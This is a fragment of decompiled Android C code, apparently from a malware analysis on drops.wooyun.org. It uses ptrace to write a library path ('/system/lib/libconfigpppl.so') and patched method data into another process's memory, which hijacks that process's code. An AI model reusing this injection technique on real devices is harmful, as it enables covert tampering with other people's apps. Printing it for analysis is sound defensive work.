 U_libconfigpppl = &szLibconfigpppl;
v23 = "/system/lib/libconfigpppl.so";
while ( *v23 )
{
*U_libconfigpppl = Ascii_To_Unicode(&v23);
U_libconfigpppl += 2;
}
ptrace_readdata(pid, PatchAddr, &buf, 0x10u);
ptrace_writedata(pid, PatchAddr, &szLibconfigpppl, 2 * (iSize + 1));
ptrace_writedata(pid, PatchAddr2, &iSize, 4u);
ptrace_writedata(pid, PatchAddr3 + 4 * ReplacedMethodID, &LoadStruct, 4u);
v10 = malloc(v20);
*v10 = 26;
szBuf2 = v10;
*(v10 + 1) = ReplacedStringID;
v12 = dword_D18C;
*(v10 + 2) = 4209;
v13 = MainCode;
*(v10 + 3) = ReplacedMethodID;
*(v10 + 4) = 0;
memcpy(v10 + 10, v12, 2 * v13);
ptrace_writedata(pid, PatchAddr4, szBuf2, 2 * (v13 + 5));
ptrace_writedata(pid, PatchAddr5, &PatchAddr4, 4u);
free(szBuf2);
_android_log_print(3, "feng", "PPP real finish %x .", PatchAddr5);
}
drops.wooyun.org